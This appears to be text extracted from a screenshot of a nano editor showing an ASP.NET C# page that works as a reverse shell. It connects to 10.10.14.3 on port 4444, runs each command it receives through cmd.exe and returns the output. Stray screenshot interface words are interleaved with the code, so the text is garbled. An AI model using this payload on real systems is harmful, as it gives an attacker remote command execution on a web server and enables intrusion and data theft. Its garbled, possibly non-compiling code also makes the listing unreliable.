 GNU nano 8.3
<%@ Page Language="C#" Debug="true" %>
<%@ Import Namespace="System" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.Net" %>
<%
File System burpCerts
    string ip = "10.10.14.3";
    int port = 4444;

    try
    {
        TcpClient client = new TcpClient(ip, port);
        Stream stream = client.GetStream();
Home
        StreamReader reader = new StreamReader(stream);
        StreamWriter writer = new StreamWriter(stream);
        writer.AutoFlush = true;

        while (true)
        {
            string cmd = reader.ReadLine();
compactV...
            if (cmd.ToLower() == "exit") break;

            Process proc = new Process();
            proc.StartInfo.FileName = "cmd.exe";
            proc.StartInfo.Arguments = "/c " + cmd;
            proc.StartInfo.RedirectStandardOutput = true;
            proc.StartInfo.RedirectStandardError = true;
            proc.StartInfo.UseShellExecute = false;
            proc.StartInfo.CreateNoWindow = true;
            proc.Start();

            writer.WriteLine(proc.StandardOutput.ReadToEnd() + proc.StandardError.ReadToEnd());
        }
    }
    catch (Exception ex) {}
%>